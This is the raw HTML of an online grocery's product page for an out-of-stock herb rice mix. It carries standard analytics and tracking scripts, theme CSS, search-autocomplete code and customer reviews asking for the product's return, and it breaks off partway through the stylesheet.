

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/rm-quiggs-herb-rice-mix
body_size: 21054
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244 - Rice - R.M. Quiggs Herb Rice Mix 7.5 ozThis aromatic and flavorful blend will have everyone coming back for more! We have gone back to the original recipe using unprocessed natural long grain white rice. P" />
<meta name="keywords" content="r.m. quiggs herb rice mix 7.5 oz, 041401000244, rice" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/rm-quiggs-herb-rice-mix"/>
<meta property="og:price:amount" content="4.52"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="041401000244"/>
<meta property="product:price:amount" content="4.52"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="5.02"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="041401000244"/>
<meta property="og:brand" content="Konriko"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/rm-quiggs-herb-rice-mix-1024x1024.jpg"/>
<meta property="og:description" content="R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244 - Rice - R.M. Quiggs Herb Rice Mix 7.5 ozThis aromatic and flavorful blend will have everyone coming back for more! We have gone back to the original recipe using unprocessed natural long grain white rice. P"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/rm-quiggs-herb-rice-mix","name":"R.M. Quiggs Herb Rice Mix 7.5 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/rm-quiggs-herb-rice-mix","name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","category":"Home \u00bb Foods \u00bb R.M. Quiggs Herb Rice Mix 7.5 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/rm-quiggs-herb-rice-mix-350x350.jpg","model":"041401000244","sku":"041401000244","gtin12":"041401000244","gtin":"041401000244","description":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244 - Rice - R.M. Quiggs Herb Rice Mix 7.5 ozThis aromatic and flavorful blend will have everyone coming back for more! We have gone back to the original recipe using unprocessed natural long grain white rice. P","manufacturer":"Konriko","brand":{"@type":"Brand","name":"Konriko"},"offers":{"name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","url":"https:\/\/www.cajungrocer.com\/foods\/rm-quiggs-herb-rice-mix","price":4.52,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-23","category":"Home &raquo; Foods &raquo; R.M. Quiggs Herb Rice Mix 7.5 oz","availability":"OutOfStock"},"review":[{"@type":"Review","name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","itemReviewed":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","author":{"@type":"Person","name":"John"},"reviewBody":"Please bring it back!!!!!!!!  Used by EVERYONE in the family.","datePublished":"2024-11-13","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","itemReviewed":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","author":{"@type":"Person","name":"John"},"reviewBody":"Miss this product!!! Bring IT BACK!!!!!!!","datePublished":"2024-11-13","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","itemReviewed":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","author":{"@type":"Person","name":"Bonnie"},"reviewBody":"So disappointed. Cannot find this rice anywhere online!  ","datePublished":"2024-03-12","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","itemReviewed":"R.M. Quiggs Herb Rice Mix 7.5 oz - 041401000244","author":{"@type":"Person","name":"Tina"},"reviewBody":"Have used this for over 60 years.\r\nHave a family recipe it is used for...PLEASE BRING IT BACK!!!","datePublished":"2023-09-19","reviewRating":{"@type":"Rating","ratingValue":"5"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":"5","reviewCount":4}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/rm-quiggs-herb-rice-mix" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
